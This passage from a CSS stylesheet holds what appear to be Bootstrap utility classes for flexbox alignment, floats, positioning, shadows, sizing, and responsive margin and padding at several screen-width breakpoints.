    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}
.float-left {
  float: left !important;
}
.float-right {
  float: right !important;
}
.float-none {
  float: none !important;
}
@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}
@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}
@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}
@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}
.user-select-all {
  user-select: all !important;
}
.user-select-auto {
  user-select: auto !important;
}
.user-select-none {
  user-select: none !important;
}
.overflow-auto {
  overflow: auto !important;
}
.overflow-hidden {
  overflow: hidden !important;
}
.position-static {
  position: static !important;
}
.position-relative {
  position: relative !important;
}
.position-absolute {
  position: absolute !important;
}
.position-fixed {
  position: fixed !important;
}
.position-sticky {
  position: sticky !important;
}
.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}
.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}
.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}
.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}
.shadow-none {
  box-shadow: none !important;
}
.w-25 {
  width: 25% !important;
}
.w-50 {
  width: 50% !important;
}
.w-75 {
  width: 75% !important;
}
.w-100 {
  width: 100% !important;
}
.w-auto {
  width: auto !important;
}
.h-25 {
  height: 25% !important;
}
.h-50 {
  height: 50% !important;
}
.h-75 {
  height: 75% !important;
}
.h-100 {
  height: 100% !important;
}
.h-auto {
  height: auto !important;
}
.mw-100 {
  max-width: 100% !important;
}
.mh-100 {
  max-height: 100% !important;
}
.min-vw-100 {
  min-width: 100vw !important;
}
.min-vh-100 {
  min-height: 100vh !important;
}
.vw-100 {
  width: 100vw !important;
}
.vh-100 {
  height: 100vh !important;
}
.m-0 {
  margin: 0 !important;
}
.mt-0,
.my-0 {
  margin-top: 0 !important;
}
.mr-0,
.mx-0 {
  margin-right: 0 !important;
}
.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}
.ml-0,
.mx-0 {
  margin-left: 0 !important;
}
.m-1 {
  margin: 0.25rem !important;
}
.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}
.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}
.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}
.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}
.m-2 {
  margin: 0.5rem !important;
}
.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}
.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}
.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}
.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}
.m-3 {
  margin: 1rem !important;
}
.mt-3,
.my-3 {
  margin-top: 1rem !important;
}
.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}
.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}
.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}
.m-4 {
  margin: 1.5rem !important;
}
.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}
.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}
.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}
.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}
.m-5 {
  margin: 3rem !important;
}
.mt-5,
.my-5 {
  margin-top: 3rem !important;
}
.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}
.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}
.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}
.p-0 {
  padding: 0 !important;
}
.pt-0,
.py-0 {
  padding-top: 0 !important;
}
.pr-0,
.px-0 {
  padding-right: 0 !important;
}
.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}
.pl-0,
.px-0 {
  padding-left: 0 !important;
}
.p-1 {
  padding: 0.25rem !important;
}
.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}
.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}
.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}
.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}
.p-2 {
  padding: 0.5rem !important;
}
.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}
.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}
.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}
.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}
.p-3 {
  padding: 1rem !important;
}
.pt-3,
.py-3 {
  padding-top: 1rem !important;
}
.pr-3,
.px-3 {
  padding-right: 1rem !important;
}
.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}
.pl-3,
.px-3 {
  padding-left: 1rem !important;
}
.p-4 {
  padding: 1.5rem !important;
}
.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}
.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}
.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}
.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}
.p-5 {
  padding: 3rem !important;
}
.pt-5,
.py-5 {
  padding-top: 3rem !important;
}
.pr-5,
.px-5 {
  padding-right: 3rem !important;
}
.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}
.pl-5,
.px-5 {
  padding-left: 3rem !important;
}
.m-n1 {
  margin: -0.25rem !important;
}
.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}
.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}
.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}
.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}
.m-n2 {
  margin: -0.5rem !important;
}
.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}
.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}
.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}
.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}
.m-n3 {
  margin: -1rem !important;
}
.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}
.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}
.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}
.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}
.m-n4 {
  margin: -1.5rem !important;
}
.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}
.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}
.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}
.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}
.m-n5 {
  margin: -3rem !important;
}
.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}
.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}
.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}
.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}
.m-auto {
  margin: auto !important;
}
.mt-auto,
.my-auto {
  margin-top: auto !important;
}
.mr-auto,
.mx-auto {
  margin-right: auto !important;
}
.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}
.ml-auto,
.mx-auto {
  margin-left: auto !important;
}
@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }
  .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .m-sm-n3 {
    margin: -1rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .m-sm-n5 {
    margin: -3rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }
  .m-md-n1 {
    margin: -0.25rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .m-md-n2 {
    margin: -0.5rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .m-md-n3 {
    margin: -1rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important;
  }
  .m-md-n4 {
    margin: -1.5rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .m-md-n5 {
    margin: -3rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1,
